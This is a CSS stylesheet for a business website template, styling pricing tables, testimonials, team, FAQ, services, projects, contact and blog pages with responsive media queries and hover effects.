.pricing-section .tablinks a {
  font-size: 18px;
  font-size: 18px;
  font-weight: 500;
  color: #242c33;
  display: block;
  padding: 12px 17px;
  text-transform: uppercase;
  border-radius: 2px;
}

@media (max-width: 991px) {
  .pricing-section .tablinks a {
    font-size: 15px;
    font-size: 15px;
  }
}

@media (max-width: 767px) {
  .pricing-section .tablinks a {
    font-size: 14px;
    font-size: 14px;
    padding: 8px 15px;
  }
}

.pricing-section .tablinks a:hover,
.pricing-section .tablinks a:focus {
  text-decoration: none;
}

.pricing-section .tablinks .active a {
  background-color: #ff5e14;
  color: #fff;
}

.pricing-section .pricing-grids {
  overflow: hidden;
  margin: 0 -15px;
}

.pricing-section .pricing-grids .grid {
  width: calc(33.33% - 30px);
  float: left;
  margin: 0 15px 0;
  text-align: center;
  border: 1px solid #d0d4d8;
  border-radius: 5px;
}

@media (max-width: 991px) {
  .pricing-section .pricing-grids .grid {
    width: calc(50% - 30px);
  }
}

@media (max-width: 650px) {
  .pricing-section .pricing-grids .grid {
    width: calc(100% - 30px);
    float: none;
    margin-top: 50px;
  }
}

@media (max-width: 991px) {
  .pricing-section .pricing-grids .grid:last-child {
    margin-top: 50px;
  }
}

@media (max-width: 650px) {
  .pricing-section .pricing-grids .grid:first-child {
    margin-top: 0;
  }
}

.pricing-section .pricing-header {
  background-color: #0d1e2d;
  padding: 45px 15px;
  border-radius: 5px 5px 0 0;
}

@media (max-width: 767px) {
  .pricing-section .pricing-header {
    padding: 35px 15px;
  }
}

.pricing-section .pricing-header .type {
  font-size: 18px;
  font-size: 1.2rem;
  color: #828e98;
  text-transform: uppercase;
}

@media (max-width: 767px) {
  .pricing-section .pricing-header .type {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.pricing-section .pricing-header h3 {
  font-size: 36px;
  font-size: 2.4rem;
  color: #ff5e14;
  margin: 5px 0 0;
}

@media (max-width: 767px) {
  .pricing-section .pricing-header h3 {
    font-size: 30px;
    font-size: 2rem;
  }
}

.pricing-section .pricing-header .duration {
  font-size: 18px;
  font-size: 1.2rem;
  color: #fff;
}

@media (max-width: 767px) {
  .pricing-section .pricing-header .duration {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.pricing-section .pricing-body {
  padding: 35px 0;
}

.pricing-section .pricing-body ul {
  margin-bottom: 45px;
}

.pricing-section .pricing-body ul > li:first-child {
  border-top: 1px solid #d0d4d8;
}

.pricing-section .pricing-body li {
  color: #73787d;
  border-bottom: 1px solid #d0d4d8;
  padding: 10px 15px;
}

.pricing-section .grid:hover .pricing-header {
  background-color: #ff5e14;
}

.pricing-section .grid:hover .pricing-header h3 {
  color: #fff;
}

.pricing-section .grid:hover .pricing-header .type {
  color: #0d1e2d;
}

.pricing-section .grid:hover .theme-btn-s3 {
  background-color: #ff5e14;
}

/*--------------------------------------------------------------
#3.5	cta-section-s2
--------------------------------------------------------------*/
.cta-section-s2:before {
  background: rgba(13, 30, 45, 0.9);
}

.cta-section-s2 h3 {
  color: #fff;
}

/*--------------------------------------------------------------
#3.6	news-section-s3
--------------------------------------------------------------*/
.news-section-s3 {
  padding-bottom: 100px;
}

@media (max-width: 991px) {
  .news-section-s3 {
    padding-bottom: 90px;
  }
}

@media (max-width: 991px) {
  .news-section-s3 {
    padding-bottom: 80px;
  }
}

/*--------------------------------------------------------------
#3.7	partners-section-s3
--------------------------------------------------------------*/
.partners-section-s3 {
  background-color: #f2f5f8;
  padding: 35px;
}

/*--------------------------------------------------------------
	#testimonials page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#4.1	all-testimonials-section
--------------------------------------------------------------*/
.all-testimonials-section {
  padding-bottom: 33px;
}

@media (max-width: 991px) {
  .all-testimonials-section {
    padding-bottom: 23px;
  }
}

@media (max-width: 767px) {
  .all-testimonials-section {
    padding-bottom: 25px;
  }
}

.all-testimonials-section .testimonials-section-title {
  border-bottom: 1px solid #e1e1e1;
}

@media (max-width: 991px) {
  .all-testimonials-section .testimonials-section-title {
    padding-bottom: 25px;
  }
}

.all-testimonials-section .section-title-s2, .all-testimonials-section .section-title-s3 {
  margin-bottom: 30px;
}

.all-testimonials-section .testimonials-grids {
  overflow: hidden;
  padding-top: 65px;
  margin: 0 -15px;
}

.all-testimonials-section .testimonials-grids .grid {
  width: 50%;
  float: left;
  padding: 0 15px 67px;
}

@media (max-width: 991px) {
  .all-testimonials-section .testimonials-grids .grid {
    width: 100%;
    float: none;
  }
}

@media (max-width: 991px) {
  .all-testimonials-section .testimonials-grids .grid {
    padding: 0 15px 55px;
  }
}

.all-testimonials-section .grid .details {
  position: relative;
}

.all-testimonials-section .grid .details:before {
  content: "";
  background: url("../images/testimonials/quote.png") center center/auto no-repeat local;
  width: 35px;
  height: 25px;
  position: absolute;
  right: 0;
  top: 0;
}

@media (max-width: 991px) {
  .all-testimonials-section .grid .details:before {
    display: none;
  }
}

.all-testimonials-section .grid .details h3 {
  font-size: 24px;
  font-size: 1.6rem;
  color: #242c33;
  margin: 0 0 6px;
  line-height: 1.3em;
  padding-right: 45px;
}

@media (max-width: 991px) {
  .all-testimonials-section .grid .details h3 {
    font-size: 20px;
    font-size: 1.33333rem;
    padding-right: 0;
  }
}

@media (max-width: 767px) {
  .all-testimonials-section .grid .details h3 {
    font-size: 17px;
    font-size: 1.13333rem;
  }
}

.all-testimonials-section .details .client-info {
  font-family: "Heebo", sans-serif;
  font-size: 16px;
  font-size: 1.06667rem;
  font-weight: 500;
  color: #74787d;
  display: block;
  margin-bottom: 15px;
}

@media (max-width: 767px) {
  .all-testimonials-section .details .client-info {
    font-size: 15px;
    font-size: 1rem;
  }
}

.all-testimonials-section .details p {
  margin-bottom: 1.5em;
}

.all-testimonials-section .rating i {
  color: #ff5e14;
}

/*--------------------------------------------------------------
	#team page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#5.1	all-team-member-section
--------------------------------------------------------------*/
.all-team-member-section {
  padding-bottom: 70px;
}

@media (max-width: 991px) {
  .all-team-member-section {
    padding-bottom: 60px;
  }
}

@media (max-width: 767px) {
  .all-team-member-section {
    padding-bottom: 50px;
  }
}

.all-team-member-section .team-grids {
  margin: 0 -15px;
  overflow: hidden;
}

.all-team-member-section .grid {
  width: calc(33.33% - 30px);
  float: left;
  margin: 0 15px 30px;
}

@media (max-width: 991px) {
  .all-team-member-section .grid {
    width: calc(50% - 30px);
  }
}

@media (max-width: 500px) {
  .all-team-member-section .grid {
    width: calc(100% - 30px);
    float: none;
  }
}

.all-team-member-section .grid .details {
  background-color: #242c33;
  padding: 25px 10px;
  text-align: center;
}

.all-team-member-section .grid .details h4 {
  font-size: 24px;
  font-size: 1.6rem;
  color: #fff;
  margin: 0 0 3px;
}

@media (max-width: 1199px) {
  .all-team-member-section .grid .details h4 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

@media (max-width: 991px) {
  .all-team-member-section .grid .details h4 {
    font-size: 18px;
    font-size: 1.2rem;
    font-weight: 500;
  }
}

@media (max-width: 767px) {
  .all-team-member-section .grid .details h4 {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.all-team-member-section .grid .details .post {
  font-size: 16px;
  font-size: 1.06667rem;
  font-style: italic;
  color: #757e86;
}

@media (max-width: 991px) {
  .all-team-member-section .grid .details .post {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

@media (max-width: 500px) {
  .all-team-member-section .grid .img-holder img {
    width: 100%;
  }
}

.all-team-member-section .grid:hover .details {
  background-color: #ff5e14;
}

.all-team-member-section .grid:hover .details .post {
  color: #fff;
}

.all-team-member-section .img-holder-social {
  position: relative;
}

.all-team-member-section .img-holder-social .social {
  width: 100%;
  text-align: center;
  position: absolute;
  bottom: 10px;
  opacity: 0;
  visibilty: hidden;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.all-team-member-section .img-holder-social ul {
  overflow: hidden;
  list-style: none;
  display: inline-block;
  margin: 0 auto;
}

.all-team-member-section .img-holder-social ul li {
  float: left;
}

.all-team-member-section .img-holder-social ul > li + li {
  margin-left: 20px;
}

.all-team-member-section .img-holder-social ul a {
  font-size: 24px;
  font-size: 1.6rem;
  color: #fff;
}

@media (max-width: 991px) {
  .all-team-member-section .img-holder-social ul a {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

.all-team-member-section .img-holder-social ul a:hover {
  color: #ff5e14;
}

.all-team-member-section .grid:hover .img-holder-social .social {
  opacity: 1;
  visibility: visible;
}

/*--------------------------------------------------------------
	#faq page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#6.1	faq-pg-section
--------------------------------------------------------------*/
.faq-pg-section .section-title-s4 {
  margin-bottom: 45px;
}

.faq-pg-section .section-title-s4 h2 {
  margin-bottom: 0.4em;
}

.faq-pg-section .section-title-s4 p span {
  display: block;
  color: #000;
}

.faq-pg-section .section-title-s4 small {
  color: #ff5e14;
}

@media screen and (min-width: 992px) {
  .faq-pg-section .faq-section {
    border: 1px solid #dee0e1;
    padding: 70px;
    border-radius: 5px;
  }
}

/*--------------------------------------------------------------
	#services page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#7.1	all-services-section
--------------------------------------------------------------*/
.all-services-section {
  padding-bottom: 50px;
}

@media (max-width: 991px) {
  .all-services-section {
    padding-bottom: 40px;
  }
}

@media (max-width: 767px) {
  .all-services-section {
    padding-bottom: 30px;
  }
}

.all-services-section .services-grids {
  margin: 0 -15px;
  overflow: hidden;
}

@media (max-width: 767px) {
  .all-services-section .services-grids {
    margin: 0 -10px;
  }
}

.all-services-section .services-grids .grid {
  width: calc(33.33% - 30px);
  float: left;
  margin: 0 15px 30px;
  border-radius: 3px;
}

@media (max-width: 991px) {
  .all-services-section .services-grids .grid {
    width: calc(50% - 30px);
  }
}

@media (max-width: 767px) {
  .all-services-section .services-grids .grid {
    width: calc(50% - 20px);
    margin: 0 10px 30px;
  }
}

@media (max-width: 600px) {
  .all-services-section .services-grids .grid {
    width: calc(100% - 30px);
    float: none;
  }
}

.all-services-section .grid .img-overlay {
  position: relative;
  overflow: hidden;
}

.all-services-section .grid .overlay {
  background-color: rgba(255, 94, 20, 0.7);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: calc(100% - 5px);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}

.all-services-section .grid:hover .overlay {
  top: 0;
}

.all-services-section .grid .overlay a {
  background-color: #fff;
  width: 45px;
  height: 45px;
  line-height: 45px;
  font-size: 24px;
  font-size: 1.6rem;
  color: #ff5e14;
  text-align: center;
  border-radius: 5px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

@media (max-width: 767px) {
  .all-services-section .grid .overlay a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
    font-size: 1.33333rem;
    border-radius: 3px;
  }
}

.all-services-section .grid .details {
  padding: 23px 23px 15px;
}

@media (max-width: 1199px) {
  .all-services-section .grid .details {
    padding: 23px 15px 15px;
  }
}

@media (max-width: 767px) {
  .all-services-section .grid .details {
    padding: 23px 5px 15px;
  }
}

.all-services-section .grid .details h3 {
  font-size: 26px;
  font-size: 1.73333rem;
  font-weight: 500;
  color: #242c33;
  margin: 0 0 0.35em;
}

@media (max-width: 1199px) {
  .all-services-section .grid .details h3 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

@media (max-width: 767px) {
  .all-services-section .grid .details h3 {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

.all-services-section .grid .details p {
  margin-bottom: 1.7em;
}

.all-services-section .grid .read-more {
  padding-top: 17px;
  border-top: 1px solid #efefef;
}

.all-services-section .grid .read-more a {
  font-family: "Heebo", sans-serif;
  font-weight: 500;
  color: #242c33;
}

.all-services-section .grid .read-more a:hover {
  color: #ff5e14;
}

/*--------------------------------------------------------------
	#projects page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#8.1	all-projects-section
--------------------------------------------------------------*/
.all-projects-section {
  padding-bottom: 90px;
}

@media (max-width: 991px) {
  .all-projects-section {
    padding-bottom: 80px;
  }
}

@media (max-width: 767px) {
  .all-projects-section {
    padding-bottom: 70px;
  }
}

.all-projects-section .gallery-filters {
  text-align: center;
}

.all-projects-section .gallery-filters ul {
  display: inline-block;
  overflow: hidden;
  margin-bottom: 35px;
}

@media (max-width: 600px) {
  .all-projects-section .gallery-filters ul {
    margin-bottom: 25px;
  }
}

.all-projects-section .gallery-filters li {
  float: left;
}

@media (max-width: 600px) {
  .all-projects-section .gallery-filters li {
    float: none;
    margin-bottom: 5px;
  }
}

.all-projects-section .gallery-filters ul > li + li {
  margin-left: 60px;
}

@media (max-width: 1199px) {
  .all-projects-section .gallery-filters ul > li + li {
    margin-left: 40px;
  }
}

@media (max-width: 991px) {
  .all-projects-section .gallery-filters ul > li + li {
    margin-left: 25px;
  }
}

@media (max-width: 600px) {
  .all-projects-section .gallery-filters ul > li + li {
    margin-left: 0;
  }
}

.all-projects-section .gallery-filters a {
  font-family: "Heebo", sans-serif;
  font-size: 24px;
  font-size: 1.6rem;
  font-weight: bold;
  color: #ff5e14;
}

@media (max-width: 1199px) {
  .all-projects-section .gallery-filters a {
    font-size: 20px;
    font-size: 1.33333rem;
    font-weight: 500;
  }
}

@media (max-width: 991px) {
  .all-projects-section .gallery-filters a {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

@media (max-width: 767px) {
  .all-projects-section .gallery-filters a {
    font-size: 15px;
    font-size: 1rem;
  }
}

.all-projects-section .gallery-filters ul li a.current {
  text-decoration: underline;
}

.all-projects-section .gallery-container .box {
  width: 25%;
  float: left;
  padding: 0 10px 10px 0;
  position: relative;
}

@media (max-width: 991px) {
  .all-projects-section .gallery-container .box {
    width: 33.33%;
  }
}

@media (max-width: 767px) {
  .all-projects-section .gallery-container .box {
    width: 50%;
  }
}

@media (max-width: 600px) {
  .all-projects-section .gallery-container .box {
    width: 100%;
    float: none;
  }
  .all-projects-section .gallery-container .box img {
    width: 100%;
  }
}

.all-projects-section .box .details {
  background-color: #0d1e2d;
  width: calc(100% - 40px);
  height: calc(100% - 40px);
  position: absolute;
  left: 15px;
  top: 15px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.all-projects-section .box:hover .details {
  visibility: visible;
  opacity: 1;
}

.all-projects-section .details .info {
  width: 100%;
  padding: 15px 10px;
  text-align: center;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.all-projects-section .info .cat {
  font-size: 14px;
  font-size: 0.93333rem;
  color: #ff5e14;
}

@media (max-width: 767px) {
  .all-projects-section .info .cat {
    font-size: 13px;
    font-size: 0.86667rem;
  }
}

.all-projects-section .info h3 {
  font-size: 24px;
  font-size: 1.6rem;
  margin: 0.4em 0 0;
}

@media (max-width: 1199px) {
  .all-projects-section .info h3 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

@media (max-width: 991px) {
  .all-projects-section .info h3 {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

@media (max-width: 767px) {
  .all-projects-section .info h3 {
    font-size: 15px;
    font-size: 1rem;
  }
}

.all-projects-section .info h3 a {
  color: #fff;
}

.all-projects-section .info h3 a:hover {
  color: #ff5e14;
}

/*--------------------------------------------------------------
	#projects single page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#9.1	project-single-section
--------------------------------------------------------------*/
.project-single-section .project-single-details {
  padding: 60px 50px;
  border-radius: 5px;
}

@media (max-width: 1199px) {
  .project-single-section .project-single-details {
    padding: 40px 30px;
  }
}

@media (max-width: 991px) {
  .project-single-section .project-single-details {
    padding: 0;
    margin-top: 50px;
  }
}

.project-single-section .project-single-details h3 {
  font-size: 30px;
  font-size: 2rem;
  margin: 0 0 0.75em;
}

@media (max-width: 991px) {
  .project-single-section .project-single-details h3 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

.project-single-section .project-info {
  list-style-type: none;
  padding-top: 40px;
}

@media (max-width: 991px) {
  .project-single-section .project-info {
    padding-top: 20px;
  }
}

.project-single-section .project-info li {
  font-size: 15px;
  font-size: 1rem;
  color: #73787d;
}

@media (max-width: 767px) {
  .project-single-section .project-info li {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.project-single-section .project-info li span {
  color: #051829;
  font-weight: 600;
}

.project-single-section .project-info > li + li {
  margin-top: 13px;
}

.project-single-section .project-info i {
  color: #ff5e14;
  display: inline-block;
  padding-right: 5px;
}

/*--------------------------------------------------------------
#9.2	project-single-wrok-process
--------------------------------------------------------------*/
.project-single-wrok-process .grids {
  overflow: hidden;
}

.project-single-wrok-process .grid {
  width: 33.33%;
  float: left;
  overflow: hidden;
  position: relative;
}

@media (max-width: 1600px) {
  .project-single-wrok-process .grid {
    width: 50%;
  }
}

@media (max-width: 991px) {
  .project-single-wrok-process .grid {
    width: 100%;
    float: none;
  }
}

.project-single-wrok-process .grid .img-holder,
.project-single-wrok-process .grid .details {
  width: 50%;
  float: left;
}

@media (max-width: 600px) {
  .project-single-wrok-process .grid .img-holder,
  .project-single-wrok-process .grid .details {
    width: 100%;
    float: none;
  }
}

.project-single-wrok-process .grid .img-holder {
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

@media (max-width: 600px) {
  .project-single-wrok-process .grid .img-holder {
    position: relative;
    height: 200px;
  }
}

.project-single-wrok-process .grids > .grid:first-child .img-holder {
  background: url("../images/project-single/img-1.jpg") center center/cover no-repeat local;
}

.project-single-wrok-process .grids > .grid:nth-child(2) .img-holder {
  background: url("../images/project-single/img-2.jpg") center center/cover no-repeat local;
}

.project-single-wrok-process .grids > .grid:nth-child(3) .img-holder {
  background: url("../images/project-single/img-3.jpg") center center/cover no-repeat local;
}

.project-single-wrok-process .grid .details {
  background-color: #0d1e2d;
  padding: 65px 40px;
  color: #fff;
  position: relative;
  left: 50%;
}

@media (max-width: 991px) {
  .project-single-wrok-process .grid .details {
    padding: 45px 30px;
  }
}

@media (max-width: 600px) {
  .project-single-wrok-process .grid .details {
    left: 0;
    padding: 30px 20px;
  }
}

.project-single-wrok-process .grids > .grid:nth-child(2) .details {
  background-color: #4182b0;
}

.project-single-wrok-process .grids > .grid:nth-child(3) .details {
  background-color: #ff5e14;
}

.project-single-wrok-process .details h3 {
  font-size: 24px;
  font-size: 1.6rem;
  color: #fff;
  margin: 0 0 1em;
}

@media (max-width: 991px) {
  .project-single-wrok-process .details h3 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

@media (max-width: 767px) {
  .project-single-wrok-process .details h3 {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

.project-single-wrok-process .details p {
  color: #fff;
  margin-bottom: 2em;
}

.project-single-wrok-process .details .number {
  font-size: 24px;
  font-size: 1.6rem;
}

@media (max-width: 991px) {
  .project-single-wrok-process .details .number {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

@media (max-width: 767px) {
  .project-single-wrok-process .details .number {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

/*--------------------------------------------------------------
	#service single page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#10.1	service-singel-section
--------------------------------------------------------------*/
.service-single-content .title {
  position: relative;
  margin-top: 52px;
}

@media screen and (min-width: 1200px) {
  .service-single-content .title {
    padding-right: 340px;
  }
}

@media (max-width: 767px) {
  .service-single-content .title {
    margin-top: 40px;
  }
}

.service-single-content .title h3 {
  font-size: 25px;
  font-size: 1.66667rem;
  margin: 0 0 2em;
}

@media (max-width: 991px) {
  .service-single-content .title h3 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

@media (max-width: 767px) {
  .service-single-content .title h3 {
    font-size: 17px;
    font-size: 1.13333rem;
  }
}

.service-single-content .download {
  position: absolute;
  right: 0;
  top: 0;
}

@media (max-width: 1199px) {
  .service-single-content .download {
    position: static;
    margin-bottom: 40px;
  }
}

.service-single-content .download a {
  padding: 10px 20px 10px 40px;
  border: 2px solid #ff5e14;
  color: #333;
  font-weight: 600;
  position: relative;
}

@media (max-width: 1199px) {
  .service-single-content .download a {
    padding: 7px 15px 7px 30px;
  }
}

@media (max-width: 991px) {
  .service-single-content .download a {
    font-size: 14px;
    font-size: 0.93333rem;
    padding: 5px 15px 5px 30px;
  }
}

@media (max-width: 767px) {
  .service-single-content .download a {
    font-size: 13px;
    font-size: 0.86667rem;
  }
}

.service-single-content .download a i {
  position: absolute;
  left: 20px;
  top: 30%;
}

@media (max-width: 1199px) {
  .service-single-content .download a i {
    left: 10px;
  }
}

.service-single-content .details ul {
  list-style-type: none;
  padding: 2em 0 3em;
}

.service-single-content .details ul li {
  position: relative;
  padding-left: 75px;
  font-weight: 600;
}

@media (max-width: 1199px) {
  .service-single-content .details ul li {
    padding-left: 45px;
  }
}

.service-single-content .details ul > li + li {
  margin-top: 45px;
}

@media (max-width: 1199px) {
  .service-single-content .details ul > li + li {
    margin-top: 20px;
  }
}

.service-single-content .details ul li i {
  background-color: #ff5e14;
  width: 45px;
  height: 45px;
  line-height: 45px;
  text-align: center;
  color: #444;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

@media (max-width: 1199px) {
  .service-single-content .details ul li i {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
  }
}

.service-single-content .details p {
  margin-bottom: 2em;
}

@media (max-width: 991px) {
  .service-single-content .details h4 {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

/*--------------------------------------------------------------
	#contact page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#11.1	contact-pg-contact-section
--------------------------------------------------------------*/
.contact-pg-contact-section {
  padding-bottom: 90px;
}

@media (max-width: 991px) {
  .contact-pg-contact-section {
    padding-bottom: 80px;
  }
}

@media (max-width: 767px) {
  .contact-pg-contact-section {
    padding-bottom: 70px;
  }
}

.contact-pg-contact-section label {
  color: #242c33;
}

@media (max-width: 767px) {
  .contact-pg-contact-section label {
    font-size: 13px;
    font-size: 0.86667rem;
  }
}

.contact-pg-contact-section .contact-form .row > .col {
  margin-bottom: 35px;
}

@media (max-width: 767px) {
  .contact-pg-contact-section .contact-form .row > .col {
    margin-bottom: 18px;
  }
}

.contact-pg-contact-section .contact-form .row > .col:nth-child(6) {
  margin-bottom: 0;
}

.contact-pg-contact-section .contact-form .row > .col:last-child {
  margin-bottom: 0;
}

.contact-pg-contact-section input,
.contact-pg-contact-section textarea {
  background-color: #ebeef0;
  height: 38px;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 5px;
}

@media (max-width: 767px) {
  .contact-pg-contact-section input,
  .contact-pg-contact-section textarea {
    height: 35px;
  }
}

.contact-pg-contact-section input:focus,
.contact-pg-contact-section textarea:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.contact-pg-contact-section textarea {
  height: 200px;
}

@media (max-width: 767px) {
  .contact-pg-contact-section textarea {
    height: 150px;
  }
}

.contact-pg-contact-section .submit-btn button {
  width: 100%;
  border: 0;
  outline: 0;
  border-radius: 5px;
}

@media (max-width: 767px) {
  .contact-pg-contact-section .contact-info {
    margin-top: 55px;
  }
}

.contact-pg-contact-section .contact-info h3 {
  font-size: 30px;
  font-size: 2rem;
  margin: 0 0 0.47em;
}

@media (max-width: 767px) {
  .contact-pg-contact-section .contact-info h3 {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

.contact-pg-contact-section .contact-info ul {
  margin-top: 30px;
}

.contact-pg-contact-section .contact-info li {
  font-size: 16px;
  font-size: 1.06667rem;
  color: #242c33;
  position: relative;
  padding-left: 25px;
}

.contact-pg-contact-section .contact-info ul > li + li {
  margin-top: 12px;
}

.contact-pg-contact-section .contact-info li i {
  color: #ff5e14;
  position: absolute;
  left: 0;
  top: 4px;
}

.contact-pg-contact-section #loader {
  color: #ff5e14;
}

/*--------------------------------------------------------------
	#blog page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#12.1	blog-calassic-main-content
--------------------------------------------------------------*/
.blog-calassic-main-content .blog-grids > .grid + .grid {
  margin-top: 75px;
}

@media (max-width: 991px) {
  .blog-calassic-main-content .blog-grids > .grid + .grid {
    margin-top: 55px;
  }
}

.blog-calassic-main-content .grid .entry-body {
  padding: 0;
  border: 0;
  font-size: 16px;
  font-size: 1.06667rem;
}

@media (max-width: 767px) {
  .blog-calassic-main-content .grid .entry-body {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.blog-calassic-main-content .entry-meta {
  list-style: none;
  overflow: hidden;
  border: 0;
  padding: 0;
}

.blog-calassic-main-content .entry-meta li {
  float: left;
}

.blog-calassic-main-content .entry-meta > li + li {
  margin-left: 25px;
}

@media (max-width: 767px) {
  .blog-calassic-main-content .entry-meta > li + li {
    margin-left: 15px;
  }
}

.blog-calassic-main-content .entry-meta li a {
  color: #999999;
}

.blog-calassic-main-content .entry-meta li a:hover {
  color: #ff5e14;
}

.blog-calassic-main-content .entry-meta i {
  display: inline-block;
  padding-right: 3px;
}

.blog-calassic-main-content .entry-title-meta {
  margin-bottom: 30px;
}

.blog-calassic-main-content .entry-title-meta h3 {
  font-size: 24px;
  font-size: 1.6rem;
  font-weight: 600;
  line-height: 1.4em;
  margin: 0 0 3px;
}

@media (max-width: 991px) {
  .blog-calassic-main-content .entry-title-meta h3 {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

.blog-calassic-main-content .entry-title-meta h3 a {
  color: #242c33;
}

.blog-calassic-main-content .entry-title-meta h3 a:hover {
  color: #ff5e14;
}

.blog-calassic-main-content .entry-media {
  margin-bottom: 30px;
  position: relative;
}

.blog-calassic-main-content .entry-media:before {
  content: "";
  background-color: rgba(255, 94, 20, 0.7);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.blog-calassic-main-content .entry-media .tags {
  position: absolute;
  left: 30px;
  top: 30px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

@media (max-width: 991px) {
  .blog-calassic-main-content .entry-media .tags {
    left: 20px;
    top: 20px;
  }
}

.blog-calassic-main-content .entry-media .tags a {
  background-color: #fff;
  font-family: "Heebo", sans-serif;
  font-size: 14px;
  font-size: 0.93333rem;
  font-weight: 500;
  color: #ff5e14;
  display: inline-block;
  padding: 9px 15px;
}

@media (max-width: 991px) {
  .blog-calassic-main-content .entry-media .tags a {
    font-size: 13px;
    font-size: 0.86667rem;
    padding: 7px 12px;
  }
}

@media (max-width: 767px) {
  .blog-calassic-main-content .entry-media .tags a {
    font-size: 12px;
    font-size: 0.8rem;
    padding: 5px 10px;
  }
}

.blog-calassic-main-content .entry-body p {
  color: #86909e;
  margin-bottom: 2em;
}

.blog-calassic-main-content .entry-body .read-more {
  color: #242c33;
  font-weight: 500;
}

.blog-calassic-main-content .entry-body .read-more:hover {
  color: #ff5e14;
}

.blog-calassic-main-content .grid:hover .entry-media:before {
  opacity: 1;
}

.blog-calassic-main-content .grid:hover .entry-media .tags {
  opacity: 1;
  visibility: visible;
}

/*--------------------------------------------------------------
	#blog details page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#13.1	blog-single-section
--------------------------------------------------------------*/
.blog-single-section {
  /*** tags ***/
  /*** tags ***/
  /*** about-author ***/
  /*** comments ***/
}

.blog-single-section .entry-meta {
  list-style: none;
  overflow: hidden;
  border: 0;
  padding: 0;
}

.blog-single-section .entry-meta li {
  float: left;
}

.blog-single-section .entry-meta > li + li {
  margin-left: 25px;
}

@media (max-width: 767px) {
  .blog-single-section .entry-meta > li + li {
    margin-left: 15px;
  }
}

.blog-single-section .entry-meta li a {
  color: #999999;
}

.blog-single-section .entry-meta li a:hover {
  color: #ff5e14;
}

.blog-single-section .entry-meta i {
  display: inline-block;
  padding-right: 4px;
}

.blog-single-section .entry-title-meta {
  border-bottom: 1px solid #e3e3e3;
  padding-bottom: 20px;
  margin-bottom: 25px;
}

.blog-single-section .entry-title-meta h3 {
  font-size: 24px;
  font-size: 1.6rem;
  font-weight: 600;
  color: #051829;
  line-height: 1.4em;
  margin: 0 0 3px;
}

@media (max-width: 991px) {
  .blog-single-section .entry-title-meta h3 {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

.blog-single-section .entry-media {
  margin-bottom: 30px;
}

.blog-single-section .entry-body p {
  line-height: 1.81em;
  color: #6a6a6a;
  margin-bottom: 35px;
}

.blog-single-section .tag-share {
  overflow: hidden;
  margin: 40px 0 68px;
  /*** share ***/
}

@media (max-width: 767px) {
  .blog-single-section .tag-share {
    margin: 25px 0;
  }
}

.blog-single-section .tag-share ul {
  list-style: none;
}

.blog-single-section .tag-share > div {
  display: inline-block;
  float: left;
}

@media (max-width: 767px) {
  .blog-single-section .tag-share > div {
    display: block;
    float: none !important;
  }
}

.blog-single-section .tag-share > div:last-child {
  float: right;
  padding-top: 10px;
}

